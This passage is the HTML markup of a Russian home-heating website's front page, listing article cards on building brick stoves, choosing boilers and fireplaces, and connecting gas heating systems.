    <div class="site-logotype"><img src="/wp-content/uploads/sites/12/2021/10/51.png" width="865" height="140" alt="1popechi.ru"></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9338"><a href="/pechi">🔥 Печи</a></li>
<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9339"><a href="/bojlery">💧 Бойлеры</a></li>
<li id="menu-item-9340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9340"><a href="/kotly">❤️ Котлы</a></li>
<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9341"><a href="/kaminy">🚀 Камины</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
        
        <div class="card-slider-container swiper-container js-swiper-home">
            <div class="swiper-wrapper">

                
    <div class="swiper-slide">

        <a href="/pechi/kak-postroit-v-dome.html">
            <div class="card-slider__image" style="background-image: url(/wp-content/uploads/sites/12/2021/12/1622522374_16-p-pech-v-kottedzhe-17.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Печи</span>                    
                                            <div class="card-slider__title">Как правильно построить печку в доме?</div>
                    
                                            <div class="card-slider__excerpt">                            Печь из кирпича способна обеспечить максимальное количество тепла при минимуме трудовых затрат. Получить печку можно несколькими вариантами: приобрести готовую конструкцию или построить самостоятельно.                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/obogrevateli/kakoj-vybrat.html">
            <div class="card-slider__image" style="background-image: url(/wp-content/uploads/sites/12/2021/12/213223-1000x600-1.jpg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Обогреватели</span>                    
                                            <div class="card-slider__title">Выбираем обогреватель для дома</div>
                    
                                            <div class="card-slider__excerpt">                            Каждый человек выбирает комфортные условия проживания, особенно это актуально зимой. С приходом холодов возникает проблема с отоплением загородного дома или дачного участка, да и в городских квартирах                        </div>                                    </div>
            </div>
        </a>

    </div>
    <div class="swiper-slide">

        <a href="/pechi/russkaya/russkaya-ustrojstvo.html">
            <div class="card-slider__image" style="background-image: url(/wp-content/uploads/sites/12/2021/12/media_85820m1583340983.jpeg);"></div>

            <div class="card-slider__body">
                <div class="card-slider__body-inner">
                                            <span class="card-slider__category">Русская печь</span>                    
                                            <div class="card-slider__title">Русская печь, ее устройство</div>
                    
                                            <div class="card-slider__excerpt">                            Русская печь &#8212; это один из неотъемлемых элементов традиционной русской архитектуры. Многим из вас наверняка приходилось видеть такие печи у своих родственников в деревнях. Конструкция, которая на                        </div>                                    </div>
            </div>
        </a>

    </div>
            </div>
            <div class="swiper-pagination"></div>
            <div class="swiper-button-next swiper-button-white"></div>
            <div class="swiper-button-prev swiper-button-white"></div>
        </div>

	    
        
        
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            
<div class="section-block section-posts is-show-thumbnails-true">
        <div class="section-block__header">
        <div class="section-block__title"><a href="/pechi">Печи</a></div>

            </div>
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/pechi/otrabotka/na-otrabotke-kak-sdelat.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/b0a156790d5eed11443cc315e6f1eae7-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/pechi/otrabotka/na-otrabotke-kak-sdelat.html">Как сделать своими руками печь на отработке?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">399</span></div><div class="post-card__description" itemprop="articleBody">Удивительная печь Вокруг нас находится множество возможностей</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/pechi/otrabotka/na-otrabotke-kak-sdelat.html" content="Как сделать своими руками печь на отработке?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-30T15:27:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/pechi/russkaya/russkie-iz-kirpicha.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/churrasqueira-fixa-1024x682-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/pechi/russkaya/russkie-iz-kirpicha.html">Как кладутся русские печи из кирпича своими руками?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">667</span></div><div class="post-card__description" itemprop="articleBody">Русская печь является уникальной конструкцией.</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/pechi/russkaya/russkie-iz-kirpicha.html" content="Как кладутся русские печи из кирпича своими руками?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-29T20:23:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/pechi/kirpichnye/kirpichnye-dlya-doma-chertezhi.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/i-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/pechi/kirpichnye/kirpichnye-dlya-doma-chertezhi.html">Кирпичные отопительные, варочные печи для дома: чертежи</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">463</span></div><div class="post-card__description" itemprop="articleBody">Для удобства пользования непрофессиональных печников</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/pechi/kirpichnye/kirpichnye-dlya-doma-chertezhi.html" content="Кирпичные отопительные, варочные печи для дома: чертежи">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-28T18:13:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/pechi/dlya-doma-svoimi-rukami.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/53fa3c40503509e444c491e5783eed1b-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/pechi/dlya-doma-svoimi-rukami.html">Как делают печи для дома своими руками?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">408</span></div><div class="post-card__description" itemprop="articleBody">Печки, которые являются оборудованием для отопления</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/pechi/dlya-doma-svoimi-rukami.html" content="Как делают печи для дома своими руками?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-27T21:22:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/pechi/kak-pochistit-dymoxod.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/ofen-09-1280x960-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/pechi/kak-pochistit-dymoxod.html">Как можно почистить дымоход в печке?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">463</span></div><div class="post-card__description" itemprop="articleBody">Эффективная работа печи на дровах будет зависеть от</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/pechi/kak-pochistit-dymoxod.html" content="Как можно почистить дымоход в печке?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-26T11:47:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/pechi/kirpichnye/derevenskie-remont.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/scale_1200-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/pechi/kirpichnye/derevenskie-remont.html">Ремонт деревенской кирпичной печи</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">357</span></div><div class="post-card__description" itemprop="articleBody">Несмотря на появление в загородных домах или дачах</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/pechi/kirpichnye/derevenskie-remont.html" content="Ремонт деревенской кирпичной печи">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-24T19:26:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--gradient-3 is-show-thumbnails-true">
        <div class="section-block__header">
        <div class="section-block__title"><a href="/bojlery">Бойлеры</a></div>

            </div>
        <div class="post-cards post-cards--vertical">

        
<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	<div class="post-card__thumbnail"><a href="/bojlery/podklyuchenie-vodonagrevatelya-termeks.html"><img width="335" height="220" src="/wp-content/uploads/sites/12/2021/07/2255178352874543-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/bojlery/podklyuchenie-vodonagrevatelya-termeks.html">Как происходит подключение водонагревателя Термекс?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">844</span></div><div class="post-card__description" itemprop="articleBody">Бойлер Термекс является достаточно популярным на сегодняшний день.</div>
                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/bojlery/podklyuchenie-vodonagrevatelya-termeks.html" content="Как происходит подключение водонагревателя Термекс?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-29T18:07:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	<div class="post-card__thumbnail"><a href="/bojlery/gazovye/podklyuchenie-gazovogo-kotla.html"><img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/luchshie-gazovye-kotly-dlya-chastnogo-doma-21_large-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/bojlery/gazovye/podklyuchenie-gazovogo-kotla.html">Как выполнить подключение газового котла к системе отопления?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">515</span></div><div class="post-card__description" itemprop="articleBody">Как происходит подключение котла к системе отопления?</div>
                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/bojlery/gazovye/podklyuchenie-gazovogo-kotla.html" content="Как выполнить подключение газового котла к системе отопления?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-29T12:40:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	<div class="post-card__thumbnail"><a href="/bojlery/gazovye/gazovye-dvuxkonturnye-vybor.html"><img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/6541651651-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/bojlery/gazovye/gazovye-dvuxkonturnye-vybor.html">Советы по выбору двухконтурного газового котла</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">305</span></div><div class="post-card__description" itemprop="articleBody">Проблема организации обогрева домов и квартир по-прежнему</div>
                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/bojlery/gazovye/gazovye-dvuxkonturnye-vybor.html" content="Советы по выбору двухконтурного газового котла">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-28T14:30:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts is-show-thumbnails-true">
        <div class="section-block__header">
        <div class="section-block__title"><a href="/kaminy">Камины</a></div>

            </div>
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kaminy/kak-vybrat-samostoyatelno.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/thumb_l_15368-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kaminy/kak-vybrat-samostoyatelno.html">Как правильно выбрать камин?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">369</span></div><div class="post-card__description" itemprop="articleBody">Как выбрать камин? В настоящее время владельцы загородных</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kaminy/kak-vybrat-samostoyatelno.html" content="Как правильно выбрать камин?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-30T16:43:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kaminy/klassicheskie/ustrojstvo.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/3887baf9035d2383f1b92b7461321716-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kaminy/klassicheskie/ustrojstvo.html">Устройство простого кирпичного камина</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">340</span></div><div class="post-card__description" itemprop="articleBody">Многие люди, имеющие загородные дома и дачи, мечтают</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kaminy/klassicheskie/ustrojstvo.html" content="Устройство простого кирпичного камина">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-28T18:32:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kaminy/klassicheskie/kak-postroit-svoimi-rukami.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/3922.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kaminy/klassicheskie/kak-postroit-svoimi-rukami.html">Как построить кирпичный камин своими руками?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">459</span></div><div class="post-card__description" itemprop="articleBody">Практически каждый владелец частного дома мечтает иметь</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kaminy/klassicheskie/kak-postroit-svoimi-rukami.html" content="Как построить кирпичный камин своими руками?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-27T16:50:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kaminy/v-dome-ustrojstvo.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/6bf4c31be5094dd7a20f7df9481f34ea-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kaminy/v-dome-ustrojstvo.html">Каково бывает устройство камина в доме?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">291</span></div><div class="post-card__description" itemprop="articleBody">Камин &#8212; один из самых древних видов источника</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kaminy/v-dome-ustrojstvo.html" content="Каково бывает устройство камина в доме?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-26T16:42:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kaminy/konstrukciya-kamina.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/fb82505b8bc65c97d96b64f4fc088b0e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kaminy/konstrukciya-kamina.html">Основные особенности конструкции камина</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">366</span></div><div class="post-card__description" itemprop="articleBody">Печка в течение предыдущих столетий являлась базисным</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kaminy/konstrukciya-kamina.html" content="Основные особенности конструкции камина">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-24T12:52:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kaminy/klassicheskie/iz-kirpicha-ustrojstvo.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/pech-kamin_iz_kirpicha_kak_vibrat_mesto_i_vse_sekreti_uyutnoj_kaminnoj_zoni_ha_24-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kaminy/klassicheskie/iz-kirpicha-ustrojstvo.html">Самостоятельное устройство камина из кирпичей</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">284</span></div><div class="post-card__description" itemprop="articleBody">Камины &#8212; один из самых древних и овеянный романтикой вид печи.</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kaminy/klassicheskie/iz-kirpicha-ustrojstvo.html" content="Самостоятельное устройство камина из кирпичей">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-24T12:17:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

    </div><!--.post-cards-->
</div><!--.section-posts-->
<div class="section-block section-posts section-preset--bgc-6 is-show-thumbnails-true">
        <div class="section-block__header">
        <div class="section-block__title"><a href="/kotly">Котлы</a></div>

            </div>
        <div class="post-cards post-cards--grid">

        
<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kotly/kakoj-kotel-vybrat.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/862637826_w640_h640_bojler-kosvennogo-nagreva-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kotly/kakoj-kotel-vybrat.html">Какой котел лучше выбрать?</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">374</span></div><div class="post-card__description" itemprop="articleBody">Прежде чем выбрать котел для обогрева дома, необходимо</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kotly/kakoj-kotel-vybrat.html" content="Какой котел лучше выбрать?">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-28T19:34:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kotly/tipy.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/ccjbc_hrmmq-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
	
    <div class="post-card__body">

	    <div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="/kotly/tipy.html">Типы котлов отопления, различия по принципу работы</a></span></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">457</span></div><div class="post-card__description" itemprop="articleBody">На что следует обратить внимание, выбирая отопительный котел?</div>
    </div>

                <meta itemprop="author" content=""/>
        <meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/kotly/tipy.html" content="Типы котлов отопления, различия по принципу работы">
    <meta itemprop="dateModified" content="2021-11-25">
            <meta itemprop="datePublished" content="2021-10-25T18:01:00+04:00">
        <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/sites/12/2021/10/51.png" alt="1popechi.ru"></div><meta itemprop="name" content="1popechi.ru"><meta itemprop="telephone" content="1popechi.ru"><meta itemprop="address" content=""></div>
    </div>

<div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
	        <a href="/kotly/elektrokotly/elektricheskie-kak-vybrat-dlya-doma.html">
            <div class="post-card__thumbnail">
                <img width="335" height="220" src="/wp-content/uploads/sites/12/2021/11/gazovye-kotly-dlya-otopleniya-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"/>
                            </div>
        </a>
